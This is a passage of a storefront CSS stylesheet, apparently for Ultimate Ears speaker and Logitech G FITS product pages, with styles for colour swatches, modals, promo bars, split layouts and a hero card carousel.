    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,000']:after,
[data-variant-color='$1,000']:after {
    content: '$1k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$1,500']:after,
[data-variant-color='$1,500']:after {
    content: '$1.5k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}
[data-variant-color='$2,000']:after,
[data-variant-color='$2,000']:after {
    content: '$2k';
    position: absolute;
    top: 1px;
    font-size: 13px;
    font-weight: 600;
    left: 1px;
}

[data-variant-color="White"] {
  background: white;
}

/* wonderboom 3 */

[data-variant-color="Active Black"] {
    background: linear-gradient(135deg, #000000 0%, #050505 70%, #c2daed 70%);
}
[data-variant-color="Performance Blue"] {
    background: linear-gradient(135deg, #3770b3 0%, #3770b3 70%, #eb1d6d 70%);
}
[data-variant-color="Hyper Pink"] {
    background: linear-gradient(135deg, #eb1d6d 0%, #eb1d6d 70%, #7fc14d 70%);
}
[data-variant-color="Joyous Bright"] {
    background: linear-gradient(135deg, #BBBBBB 0%, #BBBBBB 70%, #c8df9b 70%);
}
[data-variant-color="Spruce Green"],
[data-variant-color="Spruce Green (Limited Edition)"],
[data-variant-color="Spruce Green (Web Exclusive)"] {
    background: linear-gradient(135deg, #749179 0%, #749179 70%, #cac4ae 70%);
}
[data-variant-color="Digital Lavender"],
[data-variant-color="Digital Lavender (Limited Edition)"],
[data-variant-color="Digital Lavender (Web Exclusive)"] {
    background: linear-gradient(135deg, #cab1e7 0%, #cab1e7 70%, #b1d6c4 70%);
}

[data-variant-color="Graffiti hands"] {
  background-image: url('//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-p448-graffiti-texture.jpg');
  background-size: cover;
}

[data-variant-color="Blue White"] {
    background: linear-gradient(135deg, #EEEEEE 0%, #EEEEEE 70%, #9AA4D7 70%);
}
[data-variant-color="Volt Black"] {
    background: linear-gradient(135deg, #18181b 0%, #18181b 70%, #EDEC0D 70%);
}


/* ------ core/_shared/nok-pxd.css ------ */
.nok-modal {
    width: 680px;
    max-height: 777px;
    overflow: auto;
    background-color: white;
    padding: 44px 20px 51px;
    top: 10vh;
    position: relative;
}

.nok-modal .nok-modal-close {
    height: 13px;
    position: absolute;
    top: 37px;
    right: 40px;
    cursor: pointer;
    transition: all 0.25s;
}
.nok-modal .nok-modal-close:hover {
    transform: scale(1.1);
}


@media (max-width: 992px) {
    .nok-modal{
        top: -10vh;
    }
    .nok-modal .nok-modal-close {
        top: 23px;
        right: 27px;
    }
}
.nok-modal-content {
    max-width: 422px;
    margin: 0 auto;
}
.nok-modal small {
    font-size: 10px;
    text-align: center;
    margin: 10px auto;
    width: auto;
    letter-spacing: 0.5px;
    display: inherit;
}
.nok-modal-content h1 {
    font-size: 42px;
    margin-bottom: 15px;
}

@media (max-width: 768px) {
    .nok-modal-content h1 {
        font-size: 27px;
    }
    .nok-modal {
        width: 375px;
        max-width: 100%;
    }
    .nok-modal-content {
        max-width: 270px;
    }
}

.nok-modal-content .nok-modal-list {
    display: flex;
    flex-direction: column;
}
.nok-modal-content .nok-modal-list>div {
    border-bottom: 1px solid #C4C4C4;
    display: flex;
    padding: 12px 0;
    flex-direction: row;
    align-items: center;
}
.nok-modal-content .nok-modal-list>div:last-child {
    border-bottom: none;
}
.nok-modal-content .nok-modal-list>div h4 {
    text-transform: uppercase;
    margin-bottom: 7px;
    padding: 0;
    font-size: 12px;
}
.nok-modal-content .nok-modal-list>div p {
    font-size: 12px;
    line-height: 15.2px;
}

.nok-modal-content .nok-modal-list>div img {
    width: 90px;
    margin-right: 26px;
}
@media (max-width: 768px) {
    .nok-modal-content .nok-modal-list>div img {
        width: 70px;
    }
}

.nok-try-wrapper {
    display: flex;
    align-items: stretch;
    flex-direction: column;
    text-align: center;
    min-width: 288px;
}

.nok-try-orline {
    color: #9a9a9a;
    align-self: center;
    margin: 6px 0;
    font-size: 11px;
    width: 30px;
    position: relative;
}

.nok-try-orline::before {
    content: ' ';
    display: block;
    position: absolute;
    right: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}
.nok-try-orline::after {
    content: ' ';
    display: block;
    position: absolute;
    left: 100%;
    top: 50%;
    height: 1px;
    width: calc(400%);
    border-bottom: 1px solid #d0d0d0;
}

.nok-try-button {
    padding: 14px 30px;
    text-transform: uppercase;
    font-size: 11px;
    border-radius: 24px;
    color: white;
    display: block;
    width: 340px;
    max-width: 100%;
    margin: 0 auto;
    align-self: center;
    background-color: #4938E0;
}

.nok-modal .nok-try-button {
    display: block;
    margin-top: 15px;
    text-transform: none;
    font-size: 17px;
    font-weight: 400;
}

.nok-try-button img {
    float: right;
    margin-top: 2px;
    height: 10px;
}

.nok-try-infolink {
    text-align: center;
    margin: 5px auto;
    cursor: pointer;
    font-size: 13px;
    text-decoration: underline;
    color: #9a9a9a;
}

.nok-try-infolink img {
    height: 1em;
    transform-origin: center top;
    transform: scale(1.2);
    margin-right: 6px;
}


/* ------ core/_shared/pxd-video.css ------ */
#pxd-video-modal {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 10000;
    width: 100vw;
    height: 100vh;
    background-color: rgba(0, 0, 0, 0.85);
    padding: 5px;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center
}

.pxd-video-modal-inner {
    display: flex;
    flex-direction: column;
    width: 100%;
    max-width: 910px;
    padding: 10px
}

.pxd-video-modal-header {
    display: flex;
    flex-direction: row;
    align-self: stretch;
    margin-bottom: 5px;
    align-items: center;
    justify-content: space-between
}

.pxd-video-modal-header .button-clear-white {
    padding: 5px 20px 6px;
    min-width: 220px;
    border-width: 1px;
    margin-top: -3px;
}

.pxd-video-modal-close {
    display: block;
    width: 100%;
    text-align: center;
    opacity: 0.6;
    padding: 12px;
    cursor: pointer;
    font-size: 25px;
    color: #efefef;
    background: transparent
}

.modal-video-player {
    width: 100%;
    height: 500px
}

.open-gfits-video {
    cursor: pointer;
}


/* ------ core/_shared/ue-lightbox.css ------ */
.lightbox-modal {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    justify-content: center;
    align-self: center;
    flex: 1;
}
.lightbox-modal-content {
    border-radius: 10px;
    border: 5px solid white;
    overflow: hidden;
    background: white;
    margin-bottom: 20vh;
}
.lightbox-modal-close {
    flex: 0;
    margin: 20px 0;
    cursor: pointer;
}
.lightbox-modal-image {
    margin: 0;
    padding: 0;
    max-width: 90vw;
    max-height: 80vh;
}


/* ------ core/products/logitech-g-fits.css ------ */
.pxd-logi-g-bg,
.pxd-logi-g-bg .mini-nav {
  background-color: #020418;
  color: white;
}
.pxd-logi-g-bg .mini-nav {
  border-color: rgba(255,255,255,0.2);
  margin-top: 0;
}

.pdp-header-logi-g .pdp-stars img {
  filter: invert(1);
}

.pxd-logi-g-bg-alt,
.pxd-logi-g-bg-alt .mini-nav {
  background-color: #383838;
  color: white;
}
.pxd-logi-g-bg-alt .mini-nav {
  border-color: rgba(255,255,255,0.25);
  /* border-top: none; */
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt) {
  background-color: #33393d !important;
}

.pdp-header-logi-g  .pdp-blade .pdp-inner .pdp-selector {
  border-color: #666;
}

@media (max-width: 768px) {
  .pdp-header-logi-g .pdp-name {
    font-size: 23px;
    margin-top: 9px;
  }
}

.pdp-header-logi-g .pdp-blade .pdp-inner .pdp-selector.pdp-selector--active {
  border-color: white;
}
.pdp-header-logi-g .pdp-photo,
.pdp-header-logi-g .pdp-photo-main {
  background-color: transparent;
}


.pxd-blade-lightspeed {
    background: linear-gradient(to bottom, #010312, #03093B);
}

.pxd-blade-lightspeed-2 {
    background: #0E0E11;
}

.white-gray-gradient-bg {
    background: linear-gradient(to bottom, white, white 50%, #eaeaea 85%);
}
.pdp-header-logi-g .pdp-photo-main,
.pdp-header-logi-g-alt .pdp-photo-main {
  box-shadow: none;
}

.pdp-header-logi-g {
  position: relative;
}

@media (max-width: 768px) {
    .pdp-header-logi-g .pdp-photos {
      top: -15px;
      margin-bottom: -32px;
    }

    .pdp-header-logi-g-alt .pdp-photo,
    .pdp-header-logi-g .pdp-photo {
      box-shadow: none;
    }

    .pdp-header-logi-g-alt .pdp-photo.visible,
    .pdp-header-logi-g .pdp-photo.visible {
      opacity: 0;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active,
    .pdp-header-logi-g .pdp-photo.visible.active {
      overflow: visible;
      opacity: 1;
    }
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before,
    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after,
    .pdp-header-logi-g .pdp-photo.visible.active::after {
      display: block;
      position: absolute;
      top: calc(50% - 10px);
      content: ' ';
      pointer-events: none;
      height: 20px;
      width: 20px;
      background-size: contain;
      background-repeat: no-repeat;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::after,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::after {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-right-white.png);
      right: -40px;
    }
    .pdp-header-logi-g .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(5)::after,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(10)::after,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(10)::after {
      display: none !important;
    }

    .pdp-header-logi-g .pdp-photo.visible.active::before,
    .pdp-header-logi-g-alt .pdp-photo.visible.active::before {
      background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-chevron-left-white.png);
      left: -30px;
    }

    .pdp-header-logi-g .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(1)::before,
    .pdp-header-logi-g .pdp-photo.visible:nth-child(6)::before,
    .pdp-header-logi-g-alt .pdp-photo.visible:nth-child(6)::before {
      display: none;
    }

    .grow-0-m {
        flex-grow: 0 !important;
    }
}


.logi-gaming-badge {
  background-color: black;
  display: inline-flex;
  font-weight: 500;
  border-radius: 4px;
  color: white;
  font-size: 10px;
  padding: 6px 7px 5px;
  align-items: center;
}


.logi-g-hero-bg {
  background-color: #12151a;
  background-repeat: no-repeat;

  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2.png);
  background-position: center bottom;
  background-size: auto 100%;
}

.logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
  font-size: 32px;
}

@media (max-width: 768px) {
  .logi-g-hero-bg {
    background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gfits_hero_2_m.png);
    background-position: 15vw bottom;
    background-size: auto 155%;
  }
  .logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
    font-size: 10px;
  }
  .logi-g-hero-bg .pdp-info {
    padding-left: 20px;
    padding-left: 20px;
  }
  .pdp-header-logi-g div.pdp-info div.pdp-bottom-content {
    padding: 10px 0;
  }
  .logi-g-hero-bg .pxd-copy-block .pxd-h2 big {
    font-size: 23px;
  }
}

.logi-g-hero-bg .pxd-copy-block p.pxd-p1 {
  margin-top: 0;
}

.multiple-devices-bg {
  background: linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
}
@media (min-width:768px) {
  .multiple-devices-bg {
    background: calc(45vw - 700px) bottom / auto 110% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-multiple-devices.png), linear-gradient(to bottom, #502F51 0%, #4D2849 25%, #3B1D3A 60%, #301530 100%);
  }
}

.beamforming-bg {
  background:  linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
}
.beamforming-bg-2 {
  background:  black;
}
@media (min-width:768px) {
  .beamforming-bg {
    background:  45vw center / auto 180% no-repeat url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-beamforming-transparent.png), linear-gradient(to bottom, #C65A64 0%, #D3676E 25%, #D76F75 50%, #DD7279 70%, #D56770 100%);
  }
}

.lgf-lightform-bg {
  background: linear-gradient(to bottom, #040102, #39111A);
}
.lgf-lightform-bg-2 {
  background: #0E0E11;
}


.shipping-post-cta-wrapper {
  color:#01BAFD;
  font-size: 14px;
  margin-top: 11px;
  padding:5px;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 11px;
}

@media (max-width: 768px) {
  .shipping-post-cta-wrapper {
    margin-top: 3px;
    margin-bottom: 3px;
  }
}


.pdp-header-logi-g-alt {
  padding-top: 300px;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-gaming-g-bg.png);
  background-repeat: no-repeat;
  background-position: center -60px;
  background-size: 610px auto;
}

.pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
  display: block;
  height: 2px;
  width: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1000;
  background: linear-gradient(to right, #E373FA, #02EBFA);
  content: ' ';
}

@media (max-width: 768px) {
  .pdp-header-logi-g:not(.pdp-header-logi-g-alt)::before {
    top: 16px;
  }
}

.pdp-header-logi-g-alt::before {
  color: white;
  display: block !important;
  content: ' ' !important;
  position: absolute;
  background-image: url(//cdn.shopify.com/s/files/1/0058/1576/3001/t/393/assets/pxd-asset-perfectly-fit.png);
  background-repeat: no-repeat;
  background-size: contain;
  width: 458px;
  height: 198px;
  font-size: 30px;
  left: calc(50% - 229px);
  top: 80px;
}

@media (max-width: 768px) {
  .pdp-header-logi-g-alt::before {
    top:  30px;
    left: calc(50% - 115px);
    height: 100px;
    width: 230px;
  }
  .pdp-header-logi-g-alt {
    padding-top: 132px;
    background-position: center -220px;
  }
}


.gfits-lp-container {
  color: white;
}
/*
.gfits-lp-container .icon-box-md {
  background-size: 50% auto;
  background-color: white;
  border-radius: 50%;
  background-position: center center;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/e523a46b-8085-4d51-8bf9-cf5cce75090c/);"] {
  background-size: 70% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/b17c06ca-4e3f-4b9a-84b8-6a01cbe43cac/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-position: center 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/d6117380-b8cb-4fcc-89da-8c0ddec06845/);"] {
  background-size: 80% auto;
  background-position: 52% 60%;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/c0428bcf-cb91-4ee2-87f9-e30c32287472/);"] {
  background-size: 65% auto;
}

.gfits-lp-container .icon-box-md[style="background-image: url(https://i.shgcdn.com/998da32e-5aa2-41a0-b040-54726704293a/-/format/auto/-/preview/3000x3000/-/quality/lighter/);"] {
  background-size: 70% auto;
} */

.gfits-lp-container table tbody {
  color: white;
}
.gfits-lp-container table.tech-specs-table tbody tr td {
  border-color: #303030;
}

.gfits-lp-container .pc-outer {
  background-color: rgba(255,255,255,0.05);
  padding-bottom: 30px;
}

.gfits-lp-container .pc-outer .pc-logi-g .pc-product {
  background: transparent;
}

@media (min-width:769px) {
  .gfits-lp-header {
    overflow: hidden;
    max-width: 100vw;
  }

  .gfits-lp-header .shg-box-content,
  .gfits-lp-header .shogun-image-container {
    z-index: 10000;
    position: relative;
  }
  .gfits-lp-header .gfits-lp-lightspeed-blade {
    position: relative;
    z-index: 100000;
  }
  .gfits-lp-header .pxd-blade-outer {
    position: relative;
    z-index: 200;
    overflow: visible;
  }
  .gfits-lp-header .pxd-blade-outer::before {
    content: ' ';
    filter: blur(30px);
    transform: scale(1.4);
    opacity: 0.5;
    mix-blend-mode: soft-light;
    backdrop-filter: saturate(200%);
    display: block;
    color: white;
    font-size: 1000;
    z-index: 10;
    width: 100%;
    height: 100%;
    position: absolute;
    top: 0;
    left: 0;
    background-position: center;
    background-image: url(https://i.shgcdn.com/34505f23-4519-4afd-8d69-56a8f0c5fab5/-/format/auto/-/preview/3000x3000/-/quality/lighter/);
    background-size: contain;
  }
}

@media (min-width: 769px) {
  .gfits-lp-container .pc-outer .pc-logi-g .pc-product .pc-product-image {
    transform: scale(1.33);
  }
}


@media (min-width: 769px) {
  .lg-lp-header div.pxd-copy-block {
    background: url(https://i.shgcdn.com/d12ae5c4-4711-40e7-a8e2-50f0b0968bba/-/format/auto/-/preview/3000x3000/-/quality/lighter/) no-repeat 35px 30px / 40px auto;
  }
}


.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale::before {
  display: none !important;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale {
  padding-top: 0 !important;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale h5.pdp-price.blurple{
    color: #01BAFD;
}

.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag {
    background: white;
    border-color: white;
    color: black;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-fill {
    background: white;
    color: black;
    border-color: white;
}
.pdp-header-logi-g-alt.pdp-header-logi-g-holidaysale .pc-sale-tags .pc-sale-savetag.pc-sale-savetag-border {
    color: white;
    background: transparent;
    border-color: white;
}


/* ------ core/components/common/basic-blade/basic-blade.css ------ */
.pxd-blade-outer {
    max-width: 1168px;
    display: flex;
    width: 100%;
    margin: 0 auto;
    padding: 25px 14px;
}

.pxd-blade-inner {
    display: flex;
    background-color: #111;
    border-radius: 10px;
    flex-direction: column;
    justify-content: flex-start;
    padding: 0;
    position: relative;
    min-height: 250px;
    overflow: hidden;
    width: 100%;
    z-index: 100;
}

.pxd-blade-inner .shg-c {
    height: 100%;
    min-height: auto;
    flex: 1 1 auto;
}

.pxd-blade-inner .shg-c.flex-0 {
    flex: 0;
}

@media (max-width: 768px) {
    .pxd-blade-outer {
        padding: 11px 14px;
    }
}
@media (min-width: 769px) {
    .pxd-blade-inner {
        box-shadow: 0 4px 4px rgba(0,0,0,0.25);
    }
}
@media (min-width: 1681px) {
    .pxd-blade-outer {
        max-width: 1500px;
    }
}

.flex-0 {
    flex: 0;
}


/* ------ core/components/common/copy-block/copy-block.css ------ */
.pxd-copy-block {
    padding: 53px 60px;
    text-align: left;
    display: flex;
    height: 100%;
    flex-direction: column;
    align-items: stretch;
    justify-content: center;
}

@media (max-width: 992px) and (min-width: 769px) {
    .pxd-copy-block {
        padding-left: 40px;
        padding-right: 40px;
    }
}

.pxd-split-right .pxd-copy-block {
    text-align: right;
}

@media (max-width: 768px) {
    .pxd-split-left.pxd-split--reverse .pxd-copy-block {
        justify-content: flex-start;
    }
}

.pxd-copy-block p {
    padding: 0;
    max-width: 500px;
}

@media (min-width: 769px) {
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
    }
}

@media (max-width: 768px) {
    .font-20-m {
        font-size: 20px !important;
    }
}

.pxd-copy-block p a {
    font-weight: 500;
    color: #431DAE;
}

.pxd-copy-block ul {

}

@media (max-width: 768px) {
    .pxd-copy-block {
        padding: 23px;
    }
    .pxd-copy-block,
    .pxd-split-right .pxd-copy-block {
        text-align: center;
    }
    .pxd-split-right .pxd-copy-block p {
        margin-left: auto;
        margin-right: auto;
    }

    .pxd-copy-block p {
        max-width: 306px;
        /* margin-left: auto;
        margin-right: auto; */
    }
}

.pxd-copy-block-children:empty {
    display: none;
}


/* ------ core/components/common/photo-box/photo-box.css ------ */
.pxd-photo-box {
    flex: 1;
    width: 100%;
    height: 100%;
    background-size: cover;
    background-position: center center;
}

.pxd-photo-element {
    max-width: 1px;
    max-height: 1px;
    opacity: 0;
}

body.shogun-editor .pxd-photo-box {
    min-height: 225px;
}


/* ------ core/components/common/promo-bar/promo-bar.css ------ */

.promobar-wrapper {
    margin: 0 auto;
    display: block;
    max-width: calc(100vw - 60px);
}

.promobar-attached.promobar-wrapper {
    margin-top: -10px;
}

.promobar-content {
    border-radius: 10px;
    background-color: #e0e0e0;
    padding: 18px 20px;
    max-width: 992px;
    color: black;
    display: flex;
    margin: 0 auto;
    align-items: center;
}

.promobar-icon {
    width: 91px;
    margin-right: 22px;
}

.promobar-copy {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
}
.promobar-copy .promobar-title {
    font-size: 20px;
    text-transform: uppercase;
    line-height: 1em;
    padding: 4px 2px 2px;
    margin-top: -3px;
    font-weight: 500;
    border-radius: 5px;
    display: inline-block;
    background-color: #FDEF3B;
}

.promobar-copy p.promobar-description {
    font-size: 20px;
    margin-top: 5px;
    line-height: 1.2em;
    margin-bottom: -3px;
}
.promobar-copy p.promobar-footnote {
    font-size: 12px;
    line-height: 13px;
    margin-top: 10px;
    display: block;
}
.promobar-copy a {
    cursor: pointer;
    white-space: nowrap;
}

/* modal */
.promobar-modal {
    background-color: white;
    border-radius: 10px;
    position: relative;
    z-index: 101010101010;
    width: 570px;
    max-width: 100%;
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.25);
    padding: 30px 15px;
}
.promobar-modal-content {
    display: flex;
    flex-direction: column;
    margin: 0 auto;
    max-width: 395px;
}
.promobar-modal-content p {
    font-size: 12px;
    margin-bottom: 15px;
}
.promobar-modal-header img {
    width: 62px;
    margin-right: 15px;
}
.promobar-modal-header {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    margin-bottom: 15px;
    align-items: center;
}
.promo-bar-modal-heading {
    font-size: 23px;
    display: inline-block;
    padding: 5px;
    border-radius: 5px;
    background-color: #FDEF3B;
}
.promo-buttons {
    margin-top: 15px;
    position: relative;
    z-index: 20000;
    display: flex;
    flex-direction: column;
    align-items: center;
}
.promo-button-primary {
    background-color: black;
    color: white;
    min-width: 200px;
    max-width: 100%;
    font-size: 14px;
}
.promo-button-secondary {
    font-size: 14px;
    background-color: transparent;
}

.promobar-cta {
    background:black;color:white;font-size:14px;min-width:180px;float:right;margin: 20px auto 0;
}
.promobar-modal a {
    text-decoration: underline;
}
.promobar-attached .promobar-content {
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}
@media (max-width: 768px) {
    .promobar-modal-header img {
        margin-right: 10px;
    }

    .promobar-modal-header h4 {
        font-weight: bold;
    }

    .promobar-attached.promobar-wrapper {
        margin-top: -8px;
    }

    .promobar-content {
        align-items: flex-start;
        flex-wrap: wrap;
    }
    .promobar-cta {
        margin: 20px auto 0;
    }
    .promobar-modal {
        max-width: calc(100% - 40px);
        border-bottom-left-radius: 0;
        border-bottom-right-radius: 0;
    }
    .promobar-modal-content p {
        font-size: 10px;
    }
    .promobar-copy p.promobar-description {
        font-size: 12px;
    }
    .promobar-copy p.promobar-footnote {
        font-size: 10px;
    }

    .promobar-title.compact {
        letter-spacing: -0.65px;
    }
    .promobar-icon {
        width: 62px;
        margin-right: 10px;
    }
}


.promobar-modal-close {
    float: right;
    margin-top: -65px;
    cursor: pointer;
}


/* ------ core/components/common/simple-ab-test/simple-ab-test.css ------ */

.ab-test-circle {
    padding: 10px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    border-radius: 50%;
    background-color: white;
    color: #777;
    height: 30px;
    width: 30px;
}

body.shogun-editor .ab-test-content {
    display: block;
    min-height: 100px;
}

.ab-test-label {
    display: none;
}

body.shogun-editor .ab-test-label {
    background-color: #777;
    color: white;
    font-weight: 700;
    padding: 10px;
    display: block;
    text-align: center;
    width: 100%;
    font-size: 25px;
}
body.shogun-editor .ab-test-label[data-test-label="A"] {
    border-top-left-radius: 10px;
    border-top-right-radius: 10px;
}

.ab-test-content {
    display: none;
}

.ab-test-content--active {
    display: block;
}

body.shogun-editor .ab-test-content {
    display: block;
    border: 10px solid #777;
    border-top: none;
}

body.shogun-editor .ab-test-content[data-test-candidate="A"] {
    border-bottom: none;
}
body.shogun-editor .ab-test-content[data-test-candidate="B"] {
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
}


/* ------ core/components/common/split-layout/split-layout.css ------ */
.pxd-split-layout {
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
}
.pxd-split-layout.pxd-split-layout--nowrap {
    flex-wrap: nowrap;
}
.pxd-split {
    flex: 1 1 226px;
}
.pxd-split-left {

}
.pxd-split-right {

}

.pxd-split-a {
    order: 1;
}
.pxd-split-b {
    order: 2;
}
.pxd-split-a:empty,
.pxd-split-b:empty {
    flex-basis: 0;
}

@media (max-width: 768px) {
    .pxd-split-a.pxd-split--reverse {
        order: 2;
    }
    .pxd-split-b.pxd-split--reverse {
        order: 1;
    }
}

@media (max-width: 768px) {
    .pxd-split-layout:not(.pxd-split-layout--nowrap) {
        flex-direction: column;
    }

    .pxd-split {
        flex-basis: 10px;
    }

    body:not(.shogun-editor) .pxd-split:empty,
    body:not(.shogun-editor) .shogun-root div.pxd-split:empty {
        flex-basis: auto;
        display: none;
    }
}


/* ------ core/components/common/video-background/video-background.css ------ */
.vbg-wrapper {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    width: 100%;
    position: relative;
    min-height: 100px;
}

.vbg-video-frame {
    z-index: 1;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: 100%;
    overflow: hidden;
    position: absolute;
    top:0;
    left:0;
    right:0;
    bottom:0;
    pointer-events: none;
}

.vbg-video-inner {
    display: flex;
    align-items: center;
    justify-content: center;
    background-size: cover;
    background-position: center center;
    position: absolute;
    top: 0px;
    left: 0px;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    overflow: hidden;
    z-index: 1;
}

.vbg-video-player {
    position: absolute;
    max-width: none;
    max-height: none;
    height: 100%;
    width: 100%;
    backface-visibility: hidden;
}

.vbg-video-element {
    min-width: 100%;
    min-height: 100%;
    max-width: none;
    max-height: none;
    position: absolute;
}

@media (max-width: 768px) {
    .cch-card-background .vbg-video-element {
        max-width: 85vw;
    }
}

.vbg-content-frame {
    display: block;
    position: relative;
    height: 100%;
    width: 100%;
    z-index: 1000;
}

.vbg-player-link {
    display: block;
    text-align: right;
    position: relative;
    z-index: 1000;
    pointer-events: all;
    cursor: pointer;
}

.vbg-player-link-image {
    width: 48px;
    margin: 20px;
    cursor: pointer;
}
@media (max-width: 768px) {
    .vbg-player-link-image {
        margin: 14px;
        width: 36px;
    }
}


/* ------ core/components/home/triple-card-hero/triple-card-hero.css ------ */
.cch-container{
  width:1350px;
  margin:0 auto -10px;
  display:flex;
  flex-direction:row;
  justify-content:center;
  position:relative;
  z-index:1000;
  align-items:stretch;
  max-width:100vw;
  overflow:hidden
}
@media (min-width: 769px) {
  .cch-container{
    max-width: calc(100vw - 20px);
  }
}

a[href="#watchTheAd"]{
  pointer-events:none;
  opacity:0.8
}
.cch-chevron{
  font-weight:800;
  transform:rotateZ(-135deg);
  display:inline-block;
  margin-left:5px
}
.cch-card-cta{
  white-space:nowrap
}
@media (min-width: 768px) {
  .cch-card-cta:first-of-type {
    margin-left: auto;
  }
}
.cch-card{
  margin:5px 5px 10px;
  display:block;
  cursor:pointer;
  overflow:hidden;
  position:absolute;
  background-color:black;
  border-radius:10px 10px 10px 10px;
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-overlay{
  box-shadow:0 3px 5px 0 rgba(0,0,0,0.3)
}
.cch-card:active .cch-card-layer{
  transform:scale(1.03)
}
.cch-card--first{
  transition:all 0.3s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card--second{
  transition:all 0.5s cubic-bezier(0.64, 1.46, 0.34, 1)
}
.cch-card--third{
  transition:all 0.4s cubic-bezier(0.34, 1.56, 0.64, 1)
}
.cch-card-layer{
  position:absolute;
  top:0;
  transition:all 0.35s;
  left:0;
  width:100%;
  height:100%
}
.cch-card-background{
  z-index:10;
  overflow:hidden;
  min-height:100px;
  pointer-events:none
}
body.shogun-editor .cch-card-background{
  height:100px;
  z-index:10000;
  pointer-events:all
}
.cch-card-background div.shg-box-vertical-align-wrapper{
  top:0;
  left:0;
  height:100%;
  position:absolute;
}
.cch-card-background div.shg-box-vertical-align-wrapper>div.shg-box>div.shg-box-content,
.cch-card-background>div.shg-c {
  height:100%;
}
.cch-card-overlay{
  z-index:1000;
  position:absolute;
  display:flex;
  padding:30px 32px;
  text-shadow:0 2px 5px rgba(0,0,0,0.8);
  flex-direction:column;
  align-items:flex-start;
  justify-content:flex-end;
  pointer-events: none;
}
@media (min-width: 769px) {
  .cch-card-overlay {
    box-shadow:inset 0 0 150px rgba(0,0,0,0.35);
  }
}

.cch-card-title{
  font-weight:500;
  font-size:30px;
  color:white;
  margin-bottom:6px
}
.special-quote{
  color:#010001;
  font-size:32px;
  line-height:16px;
  position:relative;
  top:12px;
  font-family:Georgia;
  padding:0 3px
}
.cch-card-subtitle{
  font-weight:400;
  font-size:18px;
  color:white;
  flex:1;
  padding-right:15px;
  line-height:120%
}
.cch-card-button{
  align-self:flex-end
}
@media (max-width:768px) {
  .cch-card-button {
    min-width: 200px;
  }
}
.cch-card--left{
  position:relative;
  z-index:1
}
.cch-card--center{
  position:relative;
  z-index:3
}
.cch-card--right{
  position:relative;
  z-index:2
}
@media (min-width: 1190px){
  .cch-card--left.cch-card--first{
    transform:scale(0.8) translateX(80%);
    opacity:0.5
  }
  .cch-card--center.cch-card--first{
    transform:scale(1) translateX(calc(100% + 10px))
  }
  .cch-card--right.cch-card--first{
    transform:scale(0.8) translateX(calc(170% + 20px));
    opacity:0.5
  }
  .cch-card--left.cch-card--second{
    transform:scale(0.8) translateX(calc(-45% - 10px));
    opacity:0.5
  }
  .cch-card--center.cch-card--second{
